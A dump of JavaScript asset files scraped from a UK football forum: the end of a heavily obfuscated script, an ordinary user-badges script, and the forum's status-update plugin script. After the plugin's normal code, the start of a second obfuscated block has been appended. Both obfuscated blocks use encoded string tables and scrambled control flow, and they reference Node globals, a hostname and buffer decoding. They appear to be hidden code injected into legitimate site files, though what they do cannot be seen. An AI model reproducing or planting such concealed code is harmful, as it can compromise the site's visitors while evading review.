0x4d:case-0xa5:V7Sn2pB.JlzLMB[-bpH0TT[0x82]]=-bpH0TT[0x1];for(V7Sn2pB.JlzLMB[bpH0TT[BHKeCJ+0x143]]=bpH0TT[BHKeCJ+0x108];V7Sn2pB.JlzLMB[bpH0TT[0x3b]]<V7Sn2pB.JlzLMB[bpH0TT[BHKeCJ+0x10e]];V7Sn2pB.JlzLMB[bpH0TT[0x3b]]++){V7Sn2pB.JlzLMB[bpH0TT[BHKeCJ+0x11c]]=V7Sn2pB.JlzLMB[bpH0TT[0xd]].indexOf(V7Sn2pB.JlzLMB[bpH0TT[BHKeCJ+0x188]][V7Sn2pB.JlzLMB[bpH0TT[0x3b]]]);if(V7Sn2pB.JlzLMB[bpH0TT[0x14]]===-bpH0TT[BHKeCJ+0x109])continue;if(V7Sn2pB.JlzLMB[-bpH0TT[0x82]]<bpH0TT[0x0]){V7Sn2pB.JlzLMB[-bpH0TT[BHKeCJ+0x18a]]=V7Sn2pB.JlzLMB[bpH0TT[BHKeCJ+0x11c]]}else{KrzfgbY(V7Sn2pB.JlzLMB[-bpH0TT[0x82]]+=V7Sn2pB.JlzLMB[bpH0TT[BHKeCJ+0x11c]]*bpH0TT[0x16],V7Sn2pB.JlzLMB[bpH0TT[0x81]]|=V7Sn2pB.JlzLMB[-bpH0TT[0x82]]<<V7Sn2pB.JlzLMB[bpH0TT[0xf]],V7Sn2pB.JlzLMB[bpH0TT[0xf]]+=(V7Sn2pB.JlzLMB[-bpH0TT[BHKeCJ+0x18a]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[BHKeCJ+0x122]:bpH0TT[BHKeCJ+0x123]);do{KrzfgbY(V7Sn2pB.JlzLMB[bpH0TT[0x1c]].push(V7Sn2pB.JlzLMB[bpH0TT[0x81]]&bpH0TT[0x3]),V7Sn2pB.JlzLMB[bpH0TT[0x81]]>>=bpH0TT[0x2],V7Sn2pB.JlzLMB[bpH0TT[BHKeCJ+0x117]]-=bpH0TT[0x2])}while(V7Sn2pB.JlzLMB[bpH0TT[0xf]]>bpH0TT[0x11]);V7Sn2pB.JlzLMB[-bpH0TT[BHKeCJ+0x18a]]=-bpH0TT[0x1]}}if(V7Sn2pB.JlzLMB[-bpH0TT[0x82]]>-bpH0TT[0x1]){KrzfgbY(PpZ9lI.mAxYuaI=PpZ9lI.CoU2yD,BHKeCJ+=-0x2c);break}else{KrzfgbY(PpZ9lI.mAxYuaI=PpZ9lI.CoU2yD,BHKeCJ+=0x15c,Xv6bUb+=-0x52);break}case Xv6bUb- -0x44:KrzfgbY(PpZ9lI.mAxYuaI=PpZ9lI.CoU2yD,BHKeCJ+=0x10,Xv6bUb+=0xbf);break;case-0xa3:case 0x65:case 0xc3:return V7Sn2pB.crCnDP=!0x0,zaFnx6Z(V7Sn2pB.JlzLMB[bpH0TT[0x1c]]);case-0x3d:case 0x9a:case BHKeCJ- -0xe:KrzfgbY(PpZ9lI.mAxYuaI=PpZ9lI.CoU2yD,BHKeCJ+=-0x1f,Xv6bUb+=-0xbc);break;case-0xd1:KrzfgbY(V7Sn2pB.JlzLMB[bpH0TT[BHKeCJ+0x150]].push((V7Sn2pB.JlzLMB[bpH0TT[0x81]]|V7Sn2pB.JlzLMB[-bpH0TT[0x82]]<<V7Sn2pB.JlzLMB[bpH0TT[BHKeCJ+0x143]])&bpH0TT[0x3]),PpZ9lI.mAxYuaI=PpZ9lI.CoU2yD,BHKeCJ+=0x188,Xv6bUb+=-0x52);break;default:KrzfgbY([PpZ9lI.CoU2yD.xwDQ7XK,PpZ9lI.CoU2yD.DjGHXuI]=[-0xf5,0x6b],V7Sn2pB.JlzLMB[bpH0TT[0x81]]=bpH0TT[BHKeCJ+-0x8],V7Sn2pB.JlzLMB[bpH0TT[BHKeCJ+0x7]]=bpH0TT[0x0],PpZ9lI.mAxYuaI=PpZ9lI.CoU2yD,BHKeCJ+=-0x110,Xv6bUb+=-0x5e);break}},V7Sn2pB.crCnDP=void 0x0,Xv6bUb.UrUNf3=Xv6bUb.V7Sn2pB,kfjeHiQ+=-0x177,BHKeCJ+=0x2b4);break;case 0x35:case 0x93:KrzfgbY([Xv6bUb.XNpOps.vRO2Ok,Xv6bUb.XNpOps.pgpUN5n]=[0xd,0xc7],Xv6bUb.UrUNf3=Xv6bUb.DIM_QY,kfjeHiQ+=-0xf,BHKeCJ+=-0x21);break;case 0x24:case-0x1e:case 0x8c:Xv6bUb.V7Sn2pB.iuEd0X=(0x1,UvbWh_)(-0xba,0x14e).next().value;if(crCnDP){KrzfgbY(Xv6bUb.UrUNf3=Xv6bUb.V7Sn2pB,kfjeHiQ+=0x15d,BHKeCJ+=-0x1ee);break}else{KrzfgbY(Xv6bUb.UrUNf3=Xv6bUb.V7Sn2pB,kfjeHiQ+=0x15d,BHKeCJ+=-0x1cb);break}case Xv6bUb.XNpOps.vRO2Ok+0x184:case-0x92:default:KrzfgbY(Xv6bUb.UrUNf3=Xv6bUb.XNpOps,kfjeHiQ+=-0x39,BHKeCJ+=0x10);break;case kfjeHiQ-0xa1:case-0xf0:return iuEd0X;case kfjeHiQ!=-0x22&&kfjeHiQ- -0xdd:KrzfgbY(kukJ6QL[bpH0TT[0x3e]]=eTifti1((0x1,SBt1zEb)(0x1fe)).style(kukJ6QL[bpH0TT[0x0]],kukJ6QL[bpH0TT[0x1]]),Xv6bUb.UrUNf3=Xv6bUb.XNpOps,kfjeHiQ+=0x58);break;case 0x1e:return;case BHKeCJ-0xa4:KrzfgbY([...s7B1fli.DZyXwno]=PpZ9lI,s7B1fli.XbBaMcR=function*kfjeHiQ(BHKeCJ,Xv6bUb,PpZ9lI,kukJ6QL,WWMHdM={XXW8kt:{}}){while(BHKeCJ+Xv6bUb+PpZ9lI+kukJ6QL!==0x16)with(WWMHdM.lR4CXG||WWMHdM)switch(BHKeCJ+Xv6bUb+PpZ9lI+kukJ6QL){default:case 0xd3:return s7B1fli.todhXab=!0x0,l2ZVTf[s7B1fli.DZyXwno[bpH0TT[PpZ9lI+0xec]]];case WWMHdM.XXW8kt.RKy37W+0xa:KrzfgbY(WWMHdM.lR4CXG=WWMHdM.XXW8kt,BHKeCJ+=0x10c,Xv6bUb+=-0x62,PpZ9lI+=-0x2f);break;case Xv6bUb- -0x145:KrzfgbY([WWMHdM.XXW8kt.yQh59z,WWMHdM.XXW8kt.RKy37W,WWMHdM.XXW8kt.S6rDzxz]=[-0x2c,0x89,-0xf],WWMHdM.lR4CXG=WWMHdM.XXW8kt,BHKeCJ+=-0x15b,Xv6bUb+=0xc3,PpZ9lI+=-0x2f,kukJ6QL+=0xe);break;case 0xdc:case WWMHdM.XXW8kt.yQh59z+-0x63:KrzfgbY(WWMHdM.lR4CXG=WWMHdM.XXW8kt,BHKeCJ+=0x151,Xv6bUb+=-0x90,PpZ9lI+=-0x1d1,kukJ6QL+=0xaa);break;case kukJ6QL-0x18e:return s7B1fli.todhXab=!0x0,l2ZVTf[s7B1fli.DZyXwno[bpH0TT[PpZ9lI+0xec]]]=(0x1,DIM_QY.lXHFKDy)(Sq77NG[s7B1fli.DZyXwno[bpH0TT[0x0]]]);case 0x9e:KrzfgbY([WWMHdM.XXW8kt.yQh59z,WWMHdM.XXW8kt.RKy37W,WWMHdM.XXW8kt.S6rDzxz]=[0xb0,-0x9e,-0x22],s7B1fli.DZyXwno[bpH0TT[BHKeCJ+-0x25]]=bpH0TT[0x1]);if(typeof l2ZVTf[s7B1fli.DZyXwno[bpH0TT[0x0]]]===bpH0TT[PpZ9lI+-0x94]){KrzfgbY(WWMHdM.lR4CXG=WWMHdM.XXW8kt,BHKeCJ+=-0xe9,Xv6bUb+=0x99,PpZ9lI+=-0x189,kukJ6QL+=0x1ff);break}else{KrzfgbY(WWMHdM.lR4CXG=WWMHdM.XXW8kt,BHKeCJ+=0x57,Xv6bUb+=0x99,PpZ9lI+=-0x189,kukJ6QL+=-0x1e);break}case kukJ6QL- -0x1cc:case-0x82:KrzfgbY(WWMHdM.lR4CXG=WWMHdM.XXW8kt,BHKeCJ+=-0x15b,Xv6bUb+=-0x90,PpZ9lI+=-0x2f,kukJ6QL+=0x2ea);break}},s7B1fli.todhXab=void 0x0,s7B1fli.plstS_s=(0x1,s7B1fli.XbBaMcR)(0x29,-0x7b,0x9d,kfjeHiQ+0xf7).next().value);if(s7B1fli.todhXab){KrzfgbY(Xv6bUb.UrUNf3=Xv6bUb.s7B1fli,kfjeHiQ+=-0x8b);break}else{KrzfgbY(Xv6bUb.UrUNf3=Xv6bUb.s7B1fli,kfjeHiQ+=0x15e,BHKeCJ+=-0x239);break}case 0x4c:return plstS_s;case BHKeCJ!=-0xb&&BHKeCJ- -0xba:case 0x74:return;case BHKeCJ!=-0xbe&&BHKeCJ- -0xba:case-0x74:kukJ6QL[bpH0TT[0x3e]]=kukJ6QL[bpH0TT[0xc]].getPropertyValue(kukJ6QL[bpH0TT[0x1]])||kukJ6QL[bpH0TT[0xc]][kukJ6QL[bpH0TT[0x1]]];if(kukJ6QL[bpH0TT[0x3e]]===\"\"&&!eTifti1((0x1,SBt1zEb)(0x1fd))(kukJ6QL[bpH0TT[0x0]])){KrzfgbY(Xv6bUb.UrUNf3=Xv6bUb.DIM_QY,kfjeHiQ+=-0x134,BHKeCJ+=0xe8);break}else{KrzfgbY(Xv6bUb.UrUNf3=Xv6bUb.XNpOps,kfjeHiQ+=-0xdc,BHKeCJ+=0xe8);break}}}KrzfgbY(WWMHdM=void 0x0,kfjeHiQ=bdwxFWk(-0x3e,0x67).next().value);if(WWMHdM){return kfjeHiQ}}}YiAgwGp()}}))}KrzfgbY(F7aNxj?.on(GHUBmh2(bpH0TT[0x84]),()=>{return TSZiejY(GHUBmh2(bpH0TT[0x83]))}),NOe5Z_?.on(GHUBmh2(bpH0TT[0x84]),(...kukJ6QL)=>{KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x0],f46bvTG(WWMHdM),f46bvTG(QS0tXlx));function QS0tXlx(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0x1]]=\"C349~A*G&IFu,8xlBLnWY>[#+\\\"ceh%o=V:E!7vSN`w.p$f5kD)OZH@Rd_/y<JQaizsj?6P2t}|K(X]0T^m1bM{;Uqrg\",kukJ6QL[bpH0TT[0xc]]=\"\"+(kukJ6QL[bpH0TT[0x0]]||\"\"),kukJ6QL[bpH0TT[0x23]]=kukJ6QL[bpH0TT[0xc]].length,kukJ6QL[bpH0TT[0x5]]=[],kukJ6QL[-bpH0TT[0x7b]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x8]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]);for(kukJ6QL[-bpH0TT[0x85]]=bpH0TT[0x0];kukJ6QL[-bpH0TT[0x85]]<kukJ6QL[bpH0TT[0x23]];kukJ6QL[-bpH0TT[0x85]]++){kukJ6QL[bpH0TT[0x86]]=kukJ6QL[bpH0TT[0x1]].indexOf(kukJ6QL[bpH0TT[0xc]][kukJ6QL[-bpH0TT[0x85]]]);if(kukJ6QL[bpH0TT[0x86]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[0x11]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[0x11]]=kukJ6QL[bpH0TT[0x86]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x11]]+=kukJ6QL[bpH0TT[0x86]]*bpH0TT[0x16],kukJ6QL[-bpH0TT[0x7b]]|=kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x8]],kukJ6QL[bpH0TT[0x8]]+=(kukJ6QL[bpH0TT[0x11]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[bpH0TT[0x5]].push(kukJ6QL[-bpH0TT[0x7b]]&bpH0TT[0x3]),kukJ6QL[-bpH0TT[0x7b]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[0x8]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[0x8]]>bpH0TT[0x11]);kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x11]]>-bpH0TT[0x1]){kukJ6QL[bpH0TT[0x5]].push((kukJ6QL[-bpH0TT[0x7b]]|kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x8]])&bpH0TT[0x3])}return zaFnx6Z(kukJ6QL[bpH0TT[0x5]])}function WWMHdM(...kukJ6QL){var WWMHdM,kfjeHiQ;function*bdwxFWk(kfjeHiQ,bdwxFWk,BHKeCJ={Yj58H5:{}}){while(kfjeHiQ+bdwxFWk!==0xd8)with(BHKeCJ.sLdRjx||BHKeCJ)switch(kfjeHiQ+bdwxFWk){default:return WWMHdM=!0x0,l2ZVTf[kukJ6QL[bpH0TT[0x0]]]=QS0tXlx(Sq77NG[kukJ6QL[bpH0TT[kfjeHiQ+0xe0]]]);case 0x73:case-0x2:case-0x98:KrzfgbY(BHKeCJ.sLdRjx=BHKeCJ.ZL_IWO,kfjeHiQ+=0x179,bdwxFWk+=-0x9);break;case 0xb4:case 0x4a:KrzfgbY([BHKeCJ.Yj58H5.Cc9rUI,BHKeCJ.Yj58H5.Dty7ge]=[0x5a,0xb7],kukJ6QL[bpH0TT[kfjeHiQ+0xaa]]=bpH0TT[kfjeHiQ+0xa7]);if(typeof l2ZVTf[kukJ6QL[bpH0TT[kfjeHiQ+0xa6]]]===bpH0TT[0x9]){KrzfgbY(BHKeCJ.sLdRjx=BHKeCJ.Yj58H5,kfjeHiQ+=-0x3a,bdwxFWk+=-0x68);break}else{KrzfgbY(BHKeCJ.sLdRjx=BHKeCJ.Yj58H5,kfjeHiQ+=-0x3a,bdwxFWk+=0x73);break}case 0xed:return WWMHdM=!0x0,l2ZVTf[kukJ6QL[bpH0TT[kfjeHiQ+0xe0]]];case kfjeHiQ!=-0x16d&&kfjeHiQ- -0xd5:case 0x8b:case-0xe6:KrzfgbY([BHKeCJ.Yj58H5.Cc9rUI,BHKeCJ.Yj58H5.Dty7ge]=[0xb8,0x56],BHKeCJ.sLdRjx=BHKeCJ.wELD8_w,bdwxFWk+=-0x9);break}}KrzfgbY(WWMHdM=void 0x0,kfjeHiQ=bdwxFWk(-0xa6,0x15a).next().value);if(WWMHdM){return kfjeHiQ}}return TSZiejY(WWMHdM(0x200))}),rTggKz?.on(GHUBmh2(bpH0TT[0x84]),XO0Dglr),YiAgwGp())}if(NLKUtM>bpH0TT[0x0]&&!eTifti1(QS0tXlx(0x201))(NLKUtM)){eTifti1(QS0tXlx(0x202))((...kukJ6QL)=>{KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x0],f46bvTG(kfjeHiQ),f46bvTG(WWMHdM));function WWMHdM(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0x1]]=\"Gir.F}>huv/m?3{`$[N@#Zy(t2*9Qc^0KqYaHELD:IC=s)BPSJknW+d%MbgoTpX81AR!eVU<_7lfj];5|,~\\\"&6z4xOw\",kukJ6QL[bpH0TT[0x7]]=\"\"+(kukJ6QL[bpH0TT[0x0]]||\"\"),kukJ6QL[bpH0TT[0x6]]=kukJ6QL[bpH0TT[0x7]].length,kukJ6QL[bpH0TT[0x1c]]=[],kukJ6QL[bpH0TT[0x27]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0xf]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x4c]]=-bpH0TT[0x1]);for(kukJ6QL[bpH0TT[0x3b]]=bpH0TT[0x0];kukJ6QL[bpH0TT[0x3b]]<kukJ6QL[bpH0TT[0x6]];kukJ6QL[bpH0TT[0x3b]]++){kukJ6QL[bpH0TT[0x87]]=kukJ6QL[bpH0TT[0x1]].indexOf(kukJ6QL[bpH0TT[0x7]][kukJ6QL[bpH0TT[0x3b]]]);if(kukJ6QL[bpH0TT[0x87]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[0x4c]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[0x4c]]=kukJ6QL[bpH0TT[0x87]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x4c]]+=kukJ6QL[bpH0TT[0x87]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x27]]|=kukJ6QL[bpH0TT[0x4c]]<<kukJ6QL[bpH0TT[0xf]],kukJ6QL[bpH0TT[0xf]]+=(kukJ6QL[bpH0TT[0x4c]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[bpH0TT[0x1c]].push(kukJ6QL[bpH0TT[0x27]]&bpH0TT[0x3]),kukJ6QL[bpH0TT[0x27]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[0xf]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[0xf]]>bpH0TT[0x11]);kukJ6QL[bpH0TT[0x4c]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x4c]]>-bpH0TT[0x1]){kukJ6QL[bpH0TT[0x1c]].push((kukJ6QL[bpH0TT[0x27]]|kukJ6QL[bpH0TT[0x4c]]<<kukJ6QL[bpH0TT[0xf]])&bpH0TT[0x3])}return zaFnx6Z(kukJ6QL[bpH0TT[0x1c]])}function kfjeHiQ(...kukJ6QL){var kfjeHiQ,bdwxFWk;function*QS0tXlx(bdwxFWk,QS0tXlx,BHKeCJ={VgPjPAo:{}}){while(bdwxFWk+QS0tXlx!==-0x9c)with(BHKeCJ.YSO_Mj||BHKeCJ)switch(bdwxFWk+QS0tXlx){case bdwxFWk- -0x8b:KrzfgbY(BHKeCJ.YSO_Mj=BHKeCJ.VgPjPAo,bdwxFWk+=0x61,QS0tXlx+=-0xe4);break;case QS0tXlx- -0x2e:return kfjeHiQ=!0x0,l2ZVTf[kukJ6QL[bpH0TT[0x0]]];case 0x26:case BHKeCJ.VgPjPAo.cJKDbDA+-0xa7:[BHKeCJ.VgPjPAo.cJKDbDA,BHKeCJ.VgPjPAo.jPMFKc,BHKeCJ.VgPjPAo.HLXijgj]=[-0xb6,0x90,-0xf2];return kfjeHiQ=!0x0,l2ZVTf[kukJ6QL[bpH0TT[bdwxFWk+0x11b]]];case-0xbb:default:case 0xee:return kfjeHiQ=!0x0,l2ZVTf[kukJ6QL[bpH0TT[0x0]]];case BHKeCJ.VgPjPAo.cJKDbDA+-0x125:return kfjeHiQ=!0x0,l2ZVTf[kukJ6QL[bpH0TT[bdwxFWk+0x82]]]=WWMHdM(Sq77NG[kukJ6QL[bpH0TT[0x0]]]);case-0xc5:KrzfgbY([BHKeCJ.VgPjPAo.cJKDbDA,BHKeCJ.VgPjPAo.jPMFKc,BHKeCJ.VgPjPAo.HLXijgj]=[0x4a,-0x57,-0x4f],kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1]);if(typeof l2ZVTf[kukJ6QL[bpH0TT[bdwxFWk+0xde]]]===bpH0TT[bdwxFWk+0xe7]){KrzfgbY(BHKeCJ.YSO_Mj=BHKeCJ.VgPjPAo,bdwxFWk+=0x5c,QS0tXlx+=-0x72);break}else{KrzfgbY(BHKeCJ.YSO_Mj=BHKeCJ.VgPjPAo,bdwxFWk+=0xce,QS0tXlx+=-0x86);break}case-0x13:case 0x40:case 0xc1:KrzfgbY(BHKeCJ.YSO_Mj=BHKeCJ.VgPjPAo,bdwxFWk+=-0xdf,QS0tXlx+=-0x3a);break;case-0x5:return kfjeHiQ=!0x0,l2ZVTf[kukJ6QL[bpH0TT[bdwxFWk+0x9e]]];case QS0tXlx!=0xc5&&QS0tXlx!=0xe5&&QS0tXlx-0x4:case 0x47:KrzfgbY(BHKeCJ.YSO_Mj=BHKeCJ.VgPjPAo,bdwxFWk+=-0xdf,QS0tXlx+=0x138);break;case bdwxFWk- -0xe5:KrzfgbY(BHKeCJ.YSO_Mj=BHKeCJ.QUePxi,bdwxFWk+=-0xda,QS0tXlx+=-0xcc);break}}KrzfgbY(kfjeHiQ=void 0x0,bdwxFWk=QS0tXlx(-0xde,0x19).next().value);if(kfjeHiQ){return bdwxFWk}}if(QS0tXlx(0x203)in rbQu5E){bdwxFWk()}function bdwxFWk(){var kukJ6QL=f46bvTG(function(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x6],kukJ6QL[bpH0TT[0xd]]={});if(kukJ6QL[bpH0TT[0xc]].length!==kukJ6QL[bpH0TT[0x0]].length+kukJ6QL[bpH0TT[0x1]].length)return bpH0TT[0x2b];return WWMHdM(kukJ6QL[bpH0TT[0x0]],kukJ6QL[bpH0TT[0x1]],kukJ6QL[bpH0TT[0xc]],bpH0TT[0x0],bpH0TT[0x0],bpH0TT[0x0],kukJ6QL[bpH0TT[0xd]])},bpH0TT[0x6]),WWMHdM;KrzfgbY(WWMHdM=f46bvTG(function(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x11],kukJ6QL[bpH0TT[0xd]]=bpH0TT[0x2b]);if(kukJ6QL[bpH0TT[0x27]]>=kukJ6QL[bpH0TT[0xc]].length)return bpH0TT[0x41];if(kukJ6QL[bpH0TT[0xf]][\"\"+kukJ6QL[bpH0TT[0x6]]+kukJ6QL[bpH0TT[0x1c]]+kukJ6QL[bpH0TT[0x27]]]!==bpH0TT[0xa])return kukJ6QL[bpH0TT[0xf]][\"\"+kukJ6QL[bpH0TT[0x6]]+kukJ6QL[bpH0TT[0x1c]]+kukJ6QL[bpH0TT[0x27]]];if(kukJ6QL[bpH0TT[0xc]][kukJ6QL[bpH0TT[0x27]]]===kukJ6QL[bpH0TT[0x0]][kukJ6QL[bpH0TT[0x6]]]&&kukJ6QL[bpH0TT[0xc]][kukJ6QL[bpH0TT[0x27]]]===kukJ6QL[bpH0TT[0x1]][kukJ6QL[bpH0TT[0x1c]]]){kukJ6QL[bpH0TT[0xd]]=WWMHdM(kukJ6QL[bpH0TT[0x0]],kukJ6QL[bpH0TT[0x1]],kukJ6QL[bpH0TT[0xc]],kukJ6QL[bpH0TT[0x6]]+bpH0TT[0x1],kukJ6QL[bpH0TT[0x1c]],kukJ6QL[bpH0TT[0x27]]+bpH0TT[0x1],kukJ6QL[bpH0TT[0xf]])||WWMHdM(kukJ6QL[bpH0TT[0x0]],kukJ6QL[bpH0TT[0x1]],kukJ6QL[bpH0TT[0xc]],kukJ6QL[bpH0TT[0x6]],kukJ6QL[bpH0TT[0x1c]]+bpH0TT[0x1],kukJ6QL[bpH0TT[0x27]]+bpH0TT[0x1],kukJ6QL[bpH0TT[0xf]])}else if(kukJ6QL[bpH0TT[0xc]][kukJ6QL[bpH0TT[0x27]]]===kukJ6QL[bpH0TT[0x0]][kukJ6QL[bpH0TT[0x6]]]){kukJ6QL[bpH0TT[0xd]]=WWMHdM(kukJ6QL[bpH0TT[0x0]],kukJ6QL[bpH0TT[0x1]],kukJ6QL[bpH0TT[0xc]],kukJ6QL[bpH0TT[0x6]]+bpH0TT[0x1],kukJ6QL[bpH0TT[0x1c]],kukJ6QL[bpH0TT[0x27]]+bpH0TT[0x1],kukJ6QL[bpH0TT[0xf]])}else if(kukJ6QL[bpH0TT[0xc]][kukJ6QL[bpH0TT[0x27]]]===kukJ6QL[bpH0TT[0x1]][kukJ6QL[bpH0TT[0x1c]]]){kukJ6QL[bpH0TT[0xd]]=WWMHdM(kukJ6QL[bpH0TT[0x0]],kukJ6QL[bpH0TT[0x1]],kukJ6QL[bpH0TT[0xc]],kukJ6QL[bpH0TT[0x6]],kukJ6QL[bpH0TT[0x1c]]+bpH0TT[0x1],kukJ6QL[bpH0TT[0x27]]+bpH0TT[0x1],kukJ6QL[bpH0TT[0xf]])}kukJ6QL[bpH0TT[0xf]][\"\"+kukJ6QL[bpH0TT[0x6]]+kukJ6QL[bpH0TT[0x1c]]+kukJ6QL[bpH0TT[0x27]]]=kukJ6QL[bpH0TT[0xd]];return kukJ6QL[bpH0TT[0xd]]},bpH0TT[0x11]),eTifti1(QS0tXlx(0x204)).log(kukJ6QL))}PpZ9lI[kfjeHiQ(0x205)+bpH0TT[0x88]](bpH0TT[0x89])},NLKUtM*bpH0TT[0x4c]*bpH0TT[0x8a])}})};const nuCEl0i=mKNLEK[bpH0TT[0x0]](tVBaMW(0x206))[tVBaMW(0x207)]();eTifti1(tVBaMW(0x208))(function(){function mKNLEK(mKNLEK){var kukJ6QL=\"DHiOE*F4yeUzCM/3$?vS#pgtYmc>u+L25Q{Ba~j_8V|[Aho0(<9kJ`!Nf&s;@GdWR\\\"KIXnZxbql6rwT.^7},%)1]=:P\",tVBaMW,nuCEl0i,l2ZVTf,Sq77NG,QS0tXlx,WWMHdM,kfjeHiQ;KrzfgbY(tVBaMW=\"\"+(mKNLEK||\"\"),nuCEl0i=tVBaMW.length,l2ZVTf=[],Sq77NG=bpH0TT[0x0],QS0tXlx=bpH0TT[0x0],WWMHdM=-bpH0TT[0x1]);for(kfjeHiQ=bpH0TT[0x0];kfjeHiQ<nuCEl0i;kfjeHiQ++){var bdwxFWk=kukJ6QL.indexOf(tVBaMW[kfjeHiQ]);if(bdwxFWk===-bpH0TT[0x1])continue;if(WWMHdM<bpH0TT[0x0]){WWMHdM=bdwxFWk}else{KrzfgbY(WWMHdM+=bdwxFWk*bpH0TT[0x16],Sq77NG|=WWMHdM<<QS0tXlx,QS0tXlx+=(WWMHdM&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(l2ZVTf.push(Sq77NG&bpH0TT[0x3]),Sq77NG>>=bpH0TT[0x2],QS0tXlx-=bpH0TT[0x2])}while(QS0tXlx>bpH0TT[0x11]);WWMHdM=-bpH0TT[0x1]}}if(WWMHdM>-bpH0TT[0x1]){l2ZVTf.push((Sq77NG|WWMHdM<<QS0tXlx)&bpH0TT[0x3])}return zaFnx6Z(l2ZVTf)}function kukJ6QL(kukJ6QL){if(typeof l2ZVTf[kukJ6QL]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL]=mKNLEK(Sq77NG[kukJ6QL])}return l2ZVTf[kukJ6QL]}nuCEl0i[tVBaMW(0x209)]({[tVBaMW(0x20a)]:kukJ6QL(0x20b)})},0x64)})(eTifti1(Xv6bUb(0x20c)));")({get"nHgetyw"(){return global},get"nDDJ0ez"(){return module},set"nDDJ0ez"(bi4C_al){return module=bi4C_al}});;

--- FILE ---
content_type: text/javascript
request_url: https://prideofnottingham.co.uk/uploads/javascript_userbadges/front_front_userbadges.js?v=6112683abf1763229059
body_size: -80
content:
$(document).ready(function(){$('.userBadge--ribbon').each(function(){if($(this).hasClass('forceRibbon')){if(!ips.utils.responsive.currentIs('phone')){$(this).closest('article').addClass('hasRibbon');}}});$('.userBadge--badge').each(function(){const badge=$(this);const article=badge.closest('article');const hookArea=article.find('[data-ips-hook="postBadges"]');const hookArea2=article.find('[data-ips-hook="postBadgesSecondary"]');if(hookArea.length>0){const li=$('<li></li>').append(badge);hookArea.append(li);badge.removeClass('ipsHide');if(hookArea2.length>0){hookArea2.append(li.clone());}}
else{const header=article.find('.ipsEntry__header-align');if(header.length>0){const photoPanel=header.find('.ipsPhotoPanel');const badgesContainer=$('<div class="ipsBadges"></div>').append(badge);if(photoPanel.length>0){photoPanel.after(badgesContainer);badge.css('margin-inline-end','2em');}
else{header.append(badgesContainer);}
badge.removeClass('ipsHide');}}});});;

--- FILE ---
content_type: text/javascript
request_url: https://prideofnottingham.co.uk/uploads/javascript_ustatus/front_front_ustatus.js?v=6112683abf1763229059
body_size: 23150
content:
;(function($,_,undefined){"use strict";ips.controller.mixin('bim.ustatus.commentFeed','core.front.core.comment',true,function(){this.after('initialize',function(e){if(this.scope.closest('#ustatusWrapper').length>0){this.on('click','[data-action="cancelEditComment"]',this.cancelEditComment);const cmtContent=this.scope.find('[data-role="commentContent"]');const truncateDiv=$('<div data-ipstruncate></div>');truncateDiv.append(cmtContent.contents());cmtContent.append(truncateDiv);$(document).trigger('contentChange',[cmtContent]);}});this.around('submitEdit',function(origFn,e){if(this.scope.closest('#ustatusWrapper').length>0){const maxLength=parseInt(ips.getSetting('ustatus_max_length'));const form=this.scope.find('form');const msg=form.find('textarea').val();if(msg.length>maxLength){ips.ui.alert.show({message:ips.getString('ustatus_error_max_length',{max:maxLength}),});return false;}}
return origFn.call(this,e);});});ips.controller.mixin('bim.ustatus.core.comment','core.front.core.commentFeed',true,function(){this.around('quickReply',function(origFn,e){if(this.scope.closest('#ustatusWrapper').length>0){const maxLength=parseInt(ips.getSetting('ustatus_max_length'));const form=this.scope.find('[data-role="replyArea"] form');const msg=form.find('textarea').val();if(msg.length>maxLength){ips.ui.alert.show({message:ips.getString('ustatus_error_max_length',{max:maxLength}),});return false;}}
return origFn.call(this,e);});});}(jQuery,_));;
var DVu1Opy,ICf2yC,__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;const lC9kh4W=[0,1,8,255,"length","undefined",63,6,"fromCodePoint",7,12,"push",91,8191,88,13,14,null,10,!0,123,!1,127,128,"on",140,156,202,173,223,222,"t",239,240,243,258,"ho","st","na","me","to",262,".",270,1023,65536,55296,56320,31,192,15,224,18,248,"ui",296,260,307,311,301,288,289,290,305,316,324,345,346,238,382,373,395,396,425,426,461,467,480,486,478,494,470,422,423,256,2,100,3,524,535,537,521,"]",543,520];function yO73CHa(DVu1Opy){var 